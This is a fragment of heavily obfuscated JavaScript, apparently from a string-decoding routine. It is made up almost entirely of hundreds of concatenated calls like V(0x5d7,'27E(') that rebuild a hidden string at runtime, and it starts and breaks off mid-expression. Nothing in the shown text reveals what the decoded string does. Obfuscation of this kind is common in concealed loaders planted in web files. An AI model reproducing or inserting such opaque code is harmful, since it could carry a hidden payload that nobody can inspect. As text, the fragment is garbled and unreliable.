da,'syPc')+V(0x5d7,'27E(')+V(0x96f,'InF%')+V(0xd78,'EiV6')+V(0x993,'isHN')+V(0x5e6,'#og]')+V(0xdc2,'fp2#')+V(0xb60,')vKw')+V(0xdcb,'qb6N')+V(0x73f,'qb6N')+V(0x6fd,'2AHF')+V(0x7b3,'Xdd3')+V(0xa95,'qb6N')+V(0xda0,'isHN')+V(0x1036,'rZX2')+V(0xea9,')*j7')+V(0xe4c,'eWWl')+V(0x9b1,'EjjM')+V(0xf26,'EiV6')+V(0xa5e,'rZX2')+V(0xbf2,'a3Ue')+V(0x7d0,'EiV6')+V(0x1001,'fp2#')+V(0x1122,'8gxt')+V(0xc80,'B!nN')+V(0xdf8,'isHN')+V(0xe8b,'EiV6')+V(0x98f,'#og]')+V(0x53f,'@*6T')+V(0xb05,'h3ci')+V(0x5f2,'MEi5')+V(0x793,'a3Ue')+V(0x816,'MEi5')+V(0xd09,'#og]')+V(0x131,'27E(')+V(0x842,'isHN')+V(0xf5c,'Rndx')+V(0x1ed,'syPc')+V(0x10ba,'CN4@')+V(0x1265,')*j7')+V(0xf1c,'eMY7')+V(0xefc,'syPc')+V(0x49e,'PTG*')+V(0x29a,'B!nN')+V(0xf73,'2AHF')+V(0xde9,'Cod1')+V(0x11e1,'vsEt')+V(0xe9c,'PTG*')+V(0xfc1,'InF%')+V(0x606,'B!nN')+V(0x5e2,'qb6N')+V(0x293,'isHN')+V(0x11d2,'qb6N')+V(0x76d,'mL]x')+V(0xef3,'Xdd3')+V(0x9da,'hR*u')+V(0xb0c,'ABfs')+V(0x14ff,'35jG')+V(0x693,'mL]x')+V(0x442,'CN4@')+V(0x256,'hR*u')+V(0x10a,'q0hd')+V(0xca8,'35jG')+V(0xcd3,'eMY7')+V(0x11c0,'@*6T')+V(0x78c,')vKw')+V(0x5bd,'EiV6')+V(0xd64,')vKw')+V(0x143,'dPZa')+V(0x635,')vKw')+V(0x1a3,'^9nA')+V(0x12b4,'SnQv')+V(0x1f4,'B!nN')+V(0x6d6,'Rndx')+V(0xcb2,'35jG')+V(0x1231,'MIT5')+V(0xeba,'[]Wo')+V(0x1041,'35jG')+V(0x46e,'qb6N')+V(0xa26,'iFM3')+V(0x539,'8gxt')+V(0xdc0,'HAS2')+V(0x209,'B!nN')+V(0xf2,'ABfs')+V(0x1334,'EiV6')+V(0x137b,'yv[*')+V(0xe18,'CN4@')+V(0x13e6,'SnQv')+V(0x12b6,'dPZa')+V(0xec,'EiV6')+V(0x849,'2AHF')+V(0xfa1,'27E(')+V(0x11ee,'2AHF')+V(0xf65,'#og]'))+(V(0xda3,'eMY7')+V(0x5f0,'#og]')+V(0x82f,'Rndx')+V(0x9a7,'iFM3')+V(0x15f,'^9nA')+V(0x2d0,'EiV6')+V(0xb06,'ABfs')+V(0xd40,'Cod1')+V(0xd85,'O9ng')+V(0x4ce,'Ve&f')+V(0x16d,'F5J[')+V(0xad6,'Xdd3')+V(0x739,'iFM3')+V(0x103d,'uhxy')+V(0x37a,'UPH4')+V(0xa53,'hR*u')+V(0xc71,'4XSe')+V(0xdbc,'a3Ue')+V(0xf0e,'[]Wo')+V(0xf64,'Cod1')+V(0x4dd,'F5J[')+V(0x639,'vsEt')+V(0xe4d,'8gxt')+V(0x117f,'syPc')+V(0xfbb,'MIT5')+V(0x716,'vsEt')+V(0x23f,'eWWl')+V(0x12cf,'Xdd3')+V(0x445,'Rndx')+V(0x1083,'ABfs')+V(0x1143,'UPH4')+V(0x647,'EiV6')+V(0x137a,'#og]')+V(0x958,'MIT5')+V(0xacc,'mL]x')+V(0x14d,'8gxt')+V(0x2b0,'dPZa')+V(0xd5b,'q0hd')+V(0x139d,'MEi5')+V(0x54e,'35jG')+V(0x1158,'eMY7')+V(0x28f,'N8Y#')+V(0x12a6,'27E(')+V(0x3ee,'O9ng')+V(0x1355,'vsEt')+V(0x8fc,'HAS2')+V(0xb8c,'Xdd3')+V(0xf0f,'uhxy')+V(0x4c4,'CN4@')+V(0x140f,'Cod1')+V(0x1506,'InF%')+V(0xbf3,'yv[*')+V(0xb07,'h3ci')+V(0x13df,'yv[*')+V(0x1411,'q0hd')+V(0xce3,'EiV6')+V(0x26c,'CN4@')+V(0x9b5,'hR*u')+V(0xc53,'iFM3')+V(0xcda,'MEi5')+V(0x132e,'CN4@')+V(0xde0,'UPH4')+V(0x204,'UPH4')+V(0x2ac,')*j7')+V(0x14d3,')vKw')+V(0x3d9,'uhxy')+V(0xce5,'eMY7')+V(0x138d,'MEi5')+V(0x1381,'U@y&')+V(0x4c8,'CN4@')+V(0xab7,'2AHF')+V(0x14e4,'iFM3')+V(0xaa0,'vsEt')+V(0xd3a,'B!nN')+V(0x463,'@*6T')+V(0x624,'U@y&')+V(0x14f,'2AHF')+V(0x120,'InF%')+V(0xe3b,'Cod1')+V(0xe88,'PTG*')+V(0xd00,'4XSe')+V(0xfb4,'fp2#')+V(0xd49,'yv[*')+V(0x1c2,'InF%')+V(0x8bf,'U@y&')+V(0x904,'UPH4')+V(0xb36,'2AHF')+V(0x5a6,'isHN')+V(0x8d1,'uhxy')+V(0xf6b,'fp2#')+V(0x625,'Rndx')+V(0x112d,'Cod1')+V(0x31f,'EiV6')+V(0xf7c,'[]Wo')+V(0xd1e,'#og]')+V(0x8ae,'B!nN')+V(0x142a,'tPWf')+V(0x2a5,')vKw')+V(0xd95,'PTG*')+V(0x104a,'[]Wo')+V(0xcd7,'yv[*')+V(0xece,'PTG*')+V(0x44a,'tPWf')+V(0x32b,'hR*u')+V(0x381,'#og]')+V(0xbf6,'8gxt')+V(0xade,'B!nN')+V(0x1458,'UPH4')+V(0x4a2,'hR*u')+V(0x5e5,'MIT5')+V(0x13c,'27E(')+V(0xf68,'PTG*')+V(0xf54,'uhxy')+V(0x872,'MEi5')+V(0xddc,'yv[*')+V(0x1414,'27E(')+V(0x1085,'UPH4')+V(0x659,'SnQv')+V(0xa20,'CN4@')+V(0xcc2,'SnQv')+V(0x70f,'G3Ww')+V(0x493,'qb6N')+V(0x69c,'Ve&f')+V(0x1123,'F5J[')+V(0x2d9,'yv[*')+V(0x480,'MEi5')+V(0x838,'fp2#')+V(0xf95,'Rndx')+V(0x1478,'UPH4')+V(0x95f,'InF%')+V(0xed0,'EjjM')+V(0xcbe,'B!nN')+V(0xfcf,'Rndx')+V(0x7f5,'InF%')+V(0xbeb,'syPc')+V(0x5a3,'UPH4')+V(0x622,'Ve&f')+V(0x630,'HAS2')+V(0x1392,'UPH4')+V(0x98b,'iFM3')+V(0x4b4,'InF%')+V(0x1095,'q0hd')+V(0xeb9,'Cod1')+V(0x10fd,'Cod1')+V(0x4e7,'dPZa')+V(0x457,'B!nN')+V(0xfef,'UPH4')+V(0x643,'PTG*')+V(0xa06,'O9ng')+V(0x4cc,'Xdd3')+V(0xd81,'rZX2')+V(0x12e0,'q0hd')+V(0xdc7,'CN4@')+V(0x1297,'B!nN')+V(0xd4e,'Rndx')+V(0x8de,'U@y&')+V(0xc98,'MIT5')+V(0x1bb,'syPc')+V(0xbcd,'O9ng')+V(0x26a,'dPZa')+V(0xe77,'uhxy')+V(0x934,'MEi5')+V(0xa27,'InF%')+V(0x1319,'Cod1')+V(0x1302,'Xdd3')+V(0x12d7,'[]Wo')+V(0x4a4,'35jG')+V(0x14e6,'F5J[')+V(0x1086,'yv[*')+V(0x587,'tPWf')+V(0x57c,'ABfs')+V(0x49f,'mL]x')+V(0x968,'ABfs')+V(0xdaa,'8gxt')+V(0xe16,'UPH4')+V(0xe32,'tPWf')+V(0x5c0,'a3Ue')+V(0x585,'@*6T')+V(0xbdf,'Ve&f')+V(0x918,'isHN')+V(0xc8,'@*6T')+V(0x2b2,'27E(')+V(0x7d6,'35jG')+V(0x820,'SnQv')+V(0x967,'MIT5')+V(0x66d,'syPc')+V(0x31d,'UPH4')+V(0x7fa,'8gxt')+V(0x389,'ABfs')+V(0xec2,'#og]')+V(0x66e,'syPc')+V(0xe3c,'G3Ww')+V(0xe8e,'fp2#')+V(0x2ce,'35jG')+V(0xd80,'SnQv')+V(0x243,'a3Ue')+V(0x24e,'ABfs')+V(0x999,'iFM3')+V(0x550,'h3ci')+V(0x1409,'27E('))+(V(0xe97,'SnQv')+V(0xe0b,'Cod1')+V(0x14d2,'SnQv')+V(0xb4c,'uhxy')+V(0xe96,'yv[*')+V(0x933,'SnQv')+V(0x10ab,'MIT5')+V(0x4aa,'UPH4')+V(0xe5,'qb6N')+V(0xdf5,'vsEt')+V(0xed9,'UPH4')+V(0x823,'isHN')+V(0x869,'N8Y#')+V(0x4ea,'UPH4')+V(0xb0f,'MIT5')+V(0x3ea,'#og]')+V(0x35a,'eWWl')+V(0xa5f,'h3ci')+V(0x567,'@*6T')+V(0x336,'mL]x')+V(0x9eb,'EjjM')+V(0x7da,'isHN')+V(0x50d,'G3Ww')+V(0x13c8,'N8Y#')+V(0x53c,'Cod1')+V(0x58b,'Xdd3')+V(0x59f,'iFM3')+V(0x84e,'F5J[')+V(0x142c,'uhxy')+V(0x427,'35jG')+V(0xb54,'ABfs')+V(0xf1e,'CN4@')+V(0x511,'InF%')+V(0xa00,'eMY7')+V(0x1019,'eMY7')+V(0x2f0,'EjjM')+V(0x388,'syPc')+V(0x14be,')vKw')+V(0x507,'eWWl')+V(0x825,'F5J[')+V(0xf8c,'F5J[')+V(0xcc8,'EiV6')+V(0x565,'@*6T')+V(0xaa1,'Ve&f')+V(0xa08,')vKw')+V(0xec9,'[]Wo')+V(0xedf,'@*6T')+V(0xc6f,'ABfs')+V(0xc12,'vsEt')+V(0x371,'mL]x')+V(0x83c,'B!nN')+V(0x85c,'rZX2')+V(0x4e1,'^9nA')+V(0x8fa,'InF%')+V(0x22c,'syPc')+V(0x1209,'tPWf')+V(0x723,'q0hd')+V(0xaa7,'Rndx')+V(0x495,'F5J[')+V(0x79b,'SnQv')+V(0xd11,'qb6N')+V(0xb63,'ABfs')+V(0x9fc,'CN4@')+V(0xeae,'G3Ww')+V(0x866,'eWWl')+V(0x7ae,'rZX2')+V(0xae0,')*j7')+V(0x3db,'HAS2')+V(0xf3b,'F5J[')+V(0x1224,'InF%')+V(0xd59,'rZX2')+V(0x1d3,'fp2#')+V(0x1307,'UPH4')+V(0x3a5,'HAS2')+V(0x1fa,'SnQv')+V(0x1248,'F5J[')+V(0x1408,'4XSe')+V(0x82b,'CN4@')+V(0xfca,'G3Ww')+V(0x1009,'InF%')+V(0x715,'@*6T')+V(0xfcd,'h3ci')+V(0x7c0,'CN4@')+V(0x10a7,'tPWf')+V(0x513,'B!nN')+V(0x6c5,'Rndx')+V(0x13f8,'HAS2')+V(0x11e3,'HAS2')+V(0x13c4,'8gxt')+V(0x9ec,'CN4@')+V(0x13fd,'UPH4')+V(0x10f8,'EiV6')+V(0x133a,'@*6T')+V(0x142b,'iFM3')+V(0x1350,'fp2#')+V(0x990,'qb6N')+V(0x637,'^9nA')+V(0xb3c,'uhxy')+V(0x55a,'hR*u')+V(0xdd2,'MEi5')+V(0x3cf,'q0hd')+V(0xa22,'Cod1')+V(0x353,'@*6T')+V(0x147c,'EjjM')+V(0xb7b,'Rndx')+V(0x415,'#og]')+V(0x471,'G3Ww')+V(0x5b1,'Cod1')+V(0xa1d,'rZX2')+V(0x179,'InF%')+V(0x114d,'2AHF')+V(0x1065,'8gxt')+V(0x111f,'vsEt')+V(0x719,'O9ng')+V(0x599,'yv[*')+V(0xff5,'hR*u')+V(0x86c,'qb6N')+V(0xab5,'4XSe')+V(0x9bd,')vKw')+V(0xc4,'mL]x')+V(0xa6b,'HAS2')+V(0x1402,')vKw')+V(0x84c,'8gxt')+V(0x1057,'mL]x')+V(0x13fb,'4XSe')+V(0x48e,'eMY7')+V(0x92f,'O9ng')+V(0xbb7,')vKw')+V(0x171,'hR*u')+V(0x414,'MEi5')+V(0xac8,'fp2#')+V(0x626,'4XSe')+V(0x713,'Xdd3')+V(0x14ae,'8gxt')+V(0x562,'27E(')+V(0x6c7,'SnQv')+V(0x13d0,'G3Ww')+V(0x931,'[]Wo')+V(0xfba,'[]Wo')+V(0x10da,'CN4@')+V(0x30b,'h3ci')+V(0xe6c,'iFM3')+V(0xe07,'vsEt')+V(0x1473,'h3ci')+V(0x68d,'35jG')+V(0x390,'tPWf')+V(0x903,'q0hd')+V(0xbbd,'@*6T')+V(0x7d9,'hR*u')+V(0x1f2,'Rndx')+V(0x610,'uhxy')+V(0xc0d,'h3ci')+V(0x978,'tPWf')+V(0xb4f,'#og]')+V(0x141a,'N8Y#')+V(0x8b4,'yv[*')+V(0x11b3,'rZX2')+V(0x13e1,'a3Ue')+V(0x956,'EiV6')+V(0x431,'MIT5')+V(0x8a3,'27E(')+V(0x459,'27E(')+V(0x11df,'Rndx')+V(0xff1,'U@y&')+V(0x2a1,'qb6N')+V(0xebf,'#og]')+V(0xe80,'rZX2')+V(0x1382,'uhxy')+V(0x164,'N8Y#')+V(0xe5d,'yv[*')+V(0xda1,'UPH4')+V(0xbbf,'rZX2')+V(0x1491,'hR*u')+V(0xb52,'syPc')+V(0x681,'rZX2')+V(0x8ab,'eMY7')+V(0xb4e,'a3Ue')+V(0x10d7,'q0hd')+V(0xb9b,'eMY7')+V(0x4d0,')*j7')+V(0xaee,')*j7')+V(0x20f,'isHN')+V(0xbd6,'eMY7')+V(0x99a,'SnQv')+V(0x432,'#og]')+V(0x96e,'h3ci')+V(0x1028,')vKw')+V(0x67a,'Ve&f')+V(0x12fe,'8gxt')+V(0x10b8,'27E(')+V(0x92b,'EiV6')+V(0xbc2,'MIT5')+V(0x4b1,'q0hd')+V(0x63a,'a3Ue')+V(0x12df,'MEi5')+V(0x631,'G3Ww')+V(0x469,'eWWl')+V(0xe02,'B!nN')+V(0x10be,'F5J[')+V(0x923,'h3ci'))+(V(0x7b1,'MIT5')+V(0x89a,'iFM3')+V(0x669,'EiV6')+V(0x1104,'MEi5')+V(0xd04,'PTG*')+V(0xdd8,'[]Wo')+V(0x2bf,'hR*u')+V(0xf13,'HAS2')+V(0x492,'35jG')+V(0x81a,'mL]x')+V(0x192,'Cod1')+V(0x15d,'UPH4')+V(0xc83,'eMY7')+V(0x7f0,'qb6N')+V(0x1442,'tPWf')+V(0x1026,'F5J[')+V(0x759,'U@y&')+V(0x1b3,'ABfs')+V(0x5ca,'qb6N')+V(0xfd1,'UPH4')+V(0xd2b,'eMY7')+V(0x104b,'@*6T')+V(0x13e2,'8gxt')+V(0xb79,'MIT5')+V(0x10c6,'@*6T')+V(0x11db,'dPZa')+V(0x8d6,'dPZa')+V(0x106d,'4XSe')+V(0x7a4,')*j7')+V(0x105f,'B!nN')+V(0x947,'Ve&f')+V(0x1373,'N8Y#')+V(0xa2a,'MEi5')+V(0x908,'EiV6')+V(0x1483,'SnQv')+V(0xb8b,'dPZa')+V(0xb33,'N8Y#')+V(0xa64,'PTG*')+V(0xe03,'h3ci')+V(0xc8e,'Xdd3')+V(0x1033,'PTG*')+V(0x991,'MEi5')+V(0xb38,'eMY7')+V(0x6ba,'35jG')+V(0xddb,'4XSe')+V(0x167,'35jG')+V(0x12d1,'#og]')+V(0x14ac,'#og]')+V(0x148f,'Rndx')+V(0x1279,'fp2#')+V(0xb01,'EjjM')+V(0x4d2,'dPZa')+V(0xe92,'isHN')+V(0x1150,'eWWl')+V(0xac7,'h3ci')+V(0x9cd,'MEi5')+V(0xfc,'U@y&')+V(0x409,'SnQv')+V(0xe50,'EjjM')+V(0x8b3,'MIT5')+V(0x9ac,'uhxy')+V(0x128b,'35jG')+V(0xd9a,'SnQv')+V(0x1234,'tPWf')+V(0x24c,'qb6N')+V(0x1352,'Xdd3')+V(0xb02,'Cod1')+V(0x1167,'dPZa')+V(0x502,'tPWf')+V(0x235,'Cod1')+V(0xd15,'vsEt')+V(0x1389,'[]Wo')+V(0xd19,'U@y&')+V(0x1e6,'vsEt')+V(0xe00,'yv[*')+V(0x1d0,'h3ci')+V(0xe7a,'MEi5')+V(0x5a9,'fp2#')+V(0xfb1,'27E(')+V(0x1421,'2AHF')+V(0xf75,'q0hd')+V(0x1159,')*j7')+V(0x10dc,')*j7')+V(0xbba,'Ve&f')+V(0xd77,'ABfs')+V(0x42f,'qb6N')+V(0x1d1,'yv[*')+V(0xc3b,'35jG')+V(0xd18,'35jG')+V(0x48b,'syPc')+V(0x127a,'iFM3')+V(0x8b2,'PTG*')+V(0x134f,'vsEt')+V(0x2eb,'ABfs')+V(0x46d,'EiV6')+V(0x6b0,'MIT5')+V(0x963,'Xdd3')+V(0x1393,')vKw')+V(0x10f3,'EiV6')+V(0x1f5,'hR*u')+V(0x821,'vsEt')+V(0x2ed,'EiV6')+V(0x4c0,'fp2#')+V(0x536,'MEi5')+V(0x101a,'dPZa')+V(0x4c7,'SnQv')+V(0x1484,'MEi5')+V(0xdf0,'PTG*')+V(0x1227,'iFM3')+V(0x8f0,'UPH4')+V(0x271,'Ve&f')+V(0x101e,'ABfs')+V(0x1ee,'#og]')+V(0xf07,')vKw')+V(0xef,'2AHF')+V(0xea,'EiV6')+V(0x5ab,'InF%')+V(0x310,'8gxt')+V(0xc88,'EjjM')+V(0x954,'EjjM')+V(0x15e,'@*6T')+V(0x2d8,'isHN')+V(0xf3e,'isHN')+V(0x1017,'27E(')+V(0xf61,'isHN')+V(0x1f1,'hR*u')+V(0x5e4,'InF%')+V(0xd37,'B!nN')+V(0xc18,')vKw')+V(0x90e,'F5J[')+V(0xfdd,'SnQv')+V(0xfa8,'CN4@')+V(0x6bc,'8gxt')+V(0x1164,'yv[*')+V(0xc6c,'h3ci')+V(0x3b8,'syPc')+V(0xb23,'Xdd3')+V(0x482,'a3Ue')+V(0xac5,'ABfs')+V(0xbe0,'Xdd3')+V(0xba3,'G3Ww')+V(0x4ca,'G3Ww')+V(0xb4d,'mL]x')+V(0x870,')vKw')+V(0xd0c,'InF%')+V(0x289,'EiV6')+V(0xfab,'CN4@')+V(0x37e,'EjjM')+V(0x1c1,'iFM3')+V(0x1395,'tPWf')+V(0x1254,'vsEt')+V(0xbc,'4XSe')+V(0x699,'hR*u')+V(0xe2a,'yv[*')+V(0x3cc,'O9ng')+V(0x3aa,'F5J[')+V(0x925,'Ve&f')+V(0x6e6,'N8Y#')+V(0x1418,'UPH4')+V(0x231,'h3ci')+V(0x73b,'F5J[')+V(0x140,'[]Wo')+V(0x6c8,'syPc')+V(0x10a4,'@*6T')+V(0xe41,'yv[*')+V(0x101d,'CN4@')+V(0x1006,'N8Y#')+V(0x1119,'N8Y#')+V(0x69e,'Rndx')+V(0x1368,'^9nA')+V(0xbfd,'UPH4')+V(0x8b5,'eWWl')+V(0x12c9,'UPH4')+V(0x126e,'CN4@')+V(0x4f6,'SnQv')+V(0x5ce,'ABfs')+V(0x464,'4XSe')+V(0x1093,'iFM3')+V(0x544,'4XSe')+V(0x9a6,'B!nN')+V(0x14b,'CN4@')+V(0x10a9,'B!nN')+V(0x4e9,'27E(')+V(0xbf1,'MIT5')+V(0x312,'EjjM')+V(0xa60,'syPc')+V(0x111c,'EjjM')+V(0x852,'EjjM')+V(0x7e7,'h3ci')+V(0x14c1,'isHN')+V(0x17a,'O9ng')+V(0x881,'UPH4')+V(0xa9e,'^9nA')+V(0xaa6,'eWWl')+V(0x45c,'4XSe')+V(0xb39,'a3Ue')+V(0x9c3,'27E(')+V(0x56a,'q0hd')+V(0x1214,'O9ng')+V(0x3f9,'fp2#'))+(V(0x2c6,'CN4@')+V(0x752,'U@y&')+V(0xc4b,'uhxy')+V(0x12d5,'syPc')+V(0xb68,'8gxt')+V(0xdb1,'uhxy')+V(0xc5c,'fp2#')+V(0x133e,'hR*u')+V(0x702,'Ve&f')+V(0x552,'CN4@')+V(0x1cd,'hR*u')+V(0x548,'G3Ww')+V(0x13a4,'mL]x')+V(0x30d,'EjjM')+V(0xd4a,'isHN')+V(0xf79,'[]Wo')+V(0x14d9,'ABfs')+V(0xa78,'MEi5')+V(0x342,'isHN')+V(0xb72,'iFM3')+V(0x202,'uhxy')+V(0x11ed,'B!nN')+V(0xed7,'InF%')+V(0xfd2,'8gxt')+V(0x64b,'Ve&f')+V(0xd2a,'N8Y#')+V(0x6e5,'hR*u')+V(0x53a,'HAS2')+V(0x1435,'h3ci')+V(0xf0b,'rZX2')+V(0xa85,'HAS2')+V(0x10e3,'dPZa')+V(0x253,'#og]')+V(0x4db,'yv[*')+V(0xfdc,')*j7')+V(0x6ee,'Cod1')+V(0xea1,'ABfs')+V(0x4df,'rZX2')+V(0xbcb,'fp2#')+V(0x645,'tPWf')+V(0x144d,'iFM3')+V(0x7bc,'uhxy')+V(0xd52,'fp2#')+V(0x117a,'2AHF')+V(0x1ec,'F5J[')+V(0x132f,'Ve&f')+V(0x1054,'Rndx')+V(0x1369,'[]Wo')+V(0x996,'Cod1')+V(0xe0a,'SnQv')+V(0x111a,'dPZa')+V(0x233,'MIT5')+V(0xead,'PTG*')+V(0x1476,'Ve&f')+V(0xc06,'F5J[')+V(0xde5,'Xdd3')+V(0xca1,'Xdd3')+V(0x10e0,'#og]')+V(0x960,'^9nA')+V(0x340,'MIT5')+V(0xab9,'dPZa')+V(0xa90,'Rndx')+V(0xb74,'EiV6')+V(0x61a,'2AHF')+V(0xd58,'eMY7')+V(0x1174,'mL]x')+V(0x194,'syPc')+V(0x1242,')*j7')+V(0x498,'vsEt')+V(0xa41,'Xdd3')+V(0x331,'U@y&')+V(0x1349,'syPc')+V(0x1171,'MEi5')+V(0xf30,'isHN')+V(0x1099,'yv[*')+V(0xf3,'isHN')+V(0x172,'h3ci')+V(0x11e,'EjjM')+V(0x13ca,'hR*u')+V(0x121f,'G3Ww')+V(0xc27,'Rndx')+V(0xcdd,'syPc')+V(0x1e5,'Xdd3')+V(0x13ef,'EjjM')+V(0x438,'isHN')+V(0xf89,'iFM3')+V(0xf44,'dPZa')+V(0x6fb,'HAS2')+V(0xc67,'MIT5')+V(0xab4,')*j7')+V(0x1025,'Rndx')+V(0x21b,'eWWl')+V(0x1043,'#og]')+V(0xc8c,'HAS2')+V(0x2e1,'G3Ww')+V(0xf9a,'syPc')+V(0x391,'iFM3')+V(0x1250,'^9nA')+V(0xc3e,'EiV6')+V(0xa97,'UPH4')+V(0x6bd,'a3Ue')+V(0xee9,')vKw')+V(0xee6,'HAS2')+V(0x106c,'iFM3')+V(0xa3c,'isHN')+V(0x887,'iFM3')+V(0x341,'rZX2')+V(0x574,'SnQv')+V(0x35b,'eMY7')+V(0x12dc,'vsEt')+V(0x37c,'Cod1')+V(0x11b0,'EiV6')+V(0x128d,'dPZa')+V(0x6d2,'27E(')+V(0x6a4,'qb6N')+V(0x145,'tPWf')+V(0x1327,'InF%')+V(0xf4e,'HAS2')+V(0x11e5,'EjjM')+V(0xb87,'dPZa')+V(0x8ec,'eWWl')+V(0x36f,'Ve&f')+V(0x135b,'27E(')+V(0x1185,'UPH4')+V(0xccb,'^9nA')+V(0x9ed,')vKw')+V(0xa8a,'yv[*')+V(0x4ac,'Cod1')+V(0x6b4,'Ve&f')+V(0x276,')vKw')+V(0xda2,')vKw')+V(0xef0,'CN4@')+V(0xca7,'35jG')+V(0x650,'vsEt')+V(0x86b,'HAS2')+V(0x11c5,'U@y&')+V(0x44c,'Ve&f')+V(0x3d8,'isHN')+V(0xb65,'MIT5')+V(0xbc1,'vsEt')+V(0xe25,'HAS2')+V(0x1230,')vKw')+V(0xab0,'27E(')+V(0xfc6,'35jG')+V(0xf9b,')*j7')+V(0x6fa,'G3Ww')+V(0xdc6,'q0hd')+V(0x6f3,'dPZa')+V(0xe2f,'CN4@')+V(0x48f,'27E(')+V(0xd31,'27E(')+V(0xb51,'EiV6')+V(0x6c0,'syPc')+V(0x364,'dPZa')+V(0xdce,'q0hd')+V(0x7b8,'[]Wo')+V(0x926,'N8Y#')+V(0x58c,'fp2#')+V(0x1305,'[]Wo')+V(0xbe9,'MIT5')+V(0x1e2,'G3Ww')+V(0xbb4,'B!nN')+V(0x10cc,'uhxy')+V(0x2b9,'EiV6')+V(0xfa5,'CN4@')+V(0x13f3,'#og]')+V(0x1a7,'#og]')+V(0xfe4,'EjjM')+V(0xb70,'Ve&f')+V(0xc39,'#og]')+V(0xab1,'PTG*')+V(0x985,'N8Y#')+V(0x4f9,'^9nA')+V(0x32c,'B!nN')+V(0xbaf,'4XSe')+V(0x846,'CN4@')+V(0x1315,'G3Ww')+V(0xb90,'qb6N')+V(0x126a,'MEi5')+V(0x737,'Rndx')+V(0xc70,'PTG*')+V(0x601,'UPH4')+V(0x7b7,')vKw')+V(0x9d5,'iFM3')+V(0x77e,'vsEt')+V(0x730,')*j7')+V(0x1145,'ABfs')+V(0x916,'hR*u')+V(0xbf5,'^9nA')+V(0x309,'dPZa')+V(0x286,'4XSe')+V(0x772,'Xdd3')+V(0x1fe,'Ve&f')+V(0x8d5,'q0hd')+V(0x1312,'CN4@')+V(0x102f,'InF%')+V(0x11ce,'U@y&')+V(0x589,'eWWl')+V(0xbb6,'vsEt')+V(0x595,'syPc'))+(V(0x81e,'PTG*')+V(0x4b6,'U@y&')+V(0xbc8,'B!nN')+V(0xd12,'iFM3')+V(0x1060,'Xdd3')+V(0x348,'UPH4')+V(0xd34,'PTG*')+V(0x222,'iFM3')+V(0xa5c,'35jG')+V(0xe4e,'Xdd3')+V(0x10d5,'syPc')+V(0xd3c,'iFM3')+V(0x11a2,'8gxt')+V(0x14b7,'CN4@')+V(0x9fa,'PTG*')+V(0xb25,'G3Ww')+V(0x1466,'B!nN')+V(0xbac,'B!nN')+V(0xbfc,'Cod1')+V(0xa13,'G3Ww')+V(0x26e,'InF%')+V(0x93a,'O9ng')+V(0xe28,'27E(')+V(0x11b7,'fp2#')+V(0xe42,'Rndx')+V(0x338,'uhxy')+V(0x63f,'HAS2')+V(0x128e,'qb6N')+V(0xe0f,'qb6N')+V(0x141d,'syPc')+V(0x1508,'UPH4')+V(0x47e,'#og]')+V(0x96c,'MIT5')+V(0x796,'Ve&f')+V(0x1152,'35jG')+V(0xaca,'U@y&')+V(0xca,'MEi5')+V(0x56c,')vKw')+V(0x67c,'#og]')+V(0xd86,'h3ci')+V(0x732,'EiV6')+V(0xcb0,'35jG')+V(0x1068,'a3Ue')+V(0xab3,'35jG')+V(0xfe3,'[]Wo')+V(0xdc9,'Ve&f')+V(0x7c7,'q0hd')+V(0x2b7,'rZX2')+V(0xb6f,'iFM3')+V(0x1116,'Xdd3')+V(0x10cf,'EiV6')+V(0xc4d,'F5J[')+V(0xea8,'EiV6')+V(0x9b3,')vKw')+V(0x911,'yv[*')+V(0xa54,'MEi5')+V(0x417,'hR*u')+V(0x1160,'iFM3')+V(0x11d4,'EiV6')+V(0x206,'yv[*')+V(0x1330,'Cod1')+V(0x50e,'HAS2')+V(0x1441,'iFM3')+V(0x13e4,'Rndx')+V(0x64c,'MEi5')+V(0x483,'yv[*')+V(0xc62,'MEi5')+V(0x8b8,'Rndx')+V(0xf12,'Ve&f')+V(0x1204,'iFM3')+V(0x12aa,'#og]')+V(0xdcc,'q0hd')+V(0x14d5,'#og]')+V(0x145c,'ABfs')+V(0x3f1,'Cod1')+V(0xd4,'[]Wo')+V(0x689,'G3Ww')+V(0x9c6,'G3Ww')+V(0x1282,'#og]')+V(0xdda,'Xdd3')+V(0x1184,'#og]')+V(0xf6,'N8Y#')+V(0xc05,'dPZa')+V(0xfb5,'@*6T')+V(0xe76,'qb6N')+V(0x143c,'isHN')+V(0x652,'#og]')+V(0x4f5,'CN4@')+V(0x1b7,'Cod1')+V(0xc4c,'eMY7')+V(0x1124,'O9ng')+V(0xb48,'@*6T')+V(0x10b4,'tPWf')+V(0x117c,'O9ng')+V(0xb24,'8gxt')+V(0x63e,')*j7')+V(0x1075,'fp2#')+V(0xd9b,'vsEt')+V(0x30f,'EjjM')+V(0x4ff,'InF%')+V(0x92c,'^9nA')+V(0xbd5,'Xdd3')+V(0xe7,'B!nN')+V(0x605,'G3Ww')+V(0xe22,'35jG')+V(0x23e,'8gxt')+V(0x13d7,')vKw')+V(0x1129,'UPH4')+V(0xe2,'8gxt')+V(0x2ea,'HAS2')+V(0x11ef,'qb6N')+V(0x260,'4XSe')+V(0x1192,'iFM3')+V(0x46f,'rZX2')+V(0x38d,'F5J[')+V(0x100e,'[]Wo')+V(0x27b,'EjjM')+V(0x49b,'fp2#')+V(0x370,'mL]x')+V(0x499,'^9nA')+V(0x63b,'[]Wo')+V(0x12f9,'UPH4')+V(0x5e8,'SnQv')+V(0x3c5,'B!nN')+V(0x538,'InF%')+V(0x777,'ABfs')+V(0xc21,'q0hd')+V(0x51e,'hR*u')+V(0x1138,'mL]x')+V(0x249,'2AHF')+V(0x1168,'UPH4')+V(0x1087,'mL]x')+V(0x6a5,'2AHF')+V(0x11b5,'PTG*')+V(0xa42,'@*6T')+V(0xbe,'HAS2')+V(0xa17,'EjjM')+V(0x14cd,'q0hd')+V(0x8da,'F5J[')+V(0x120b,'MIT5')+V(0x13a2,'G3Ww')+V(0x108,'O9ng')+V(0x13c6,'HAS2')+V(0x14cb,'Xdd3')+V(0x7e0,'qb6N')+V(0x47b,'Cod1')+V(0x1102,'#og]')+V(0x9e5,'Ve&f')+V(0x131b,'27E(')+V(0x90a,'#og]')+V(0xbb8,'PTG*')+V(0xeb6,'InF%')+V(0x1ce,')*j7')+V(0x71e,'eMY7')+V(0x819,'HAS2')+V(0x3e2,'eMY7')+V(0x1157,'yv[*')+V(0x1191,'Ve&f')+V(0xb42,'^9nA')+V(0x6da,'fp2#')+V(0x17e,'8gxt')+V(0xdd1,'35jG')+V(0x212,'#og]')+V(0x111d,'syPc')+V(0x13f7,'h3ci')+V(0xebc,')vKw')+V(0x761,'Rndx')+V(0x7a8,'27E(')+V(0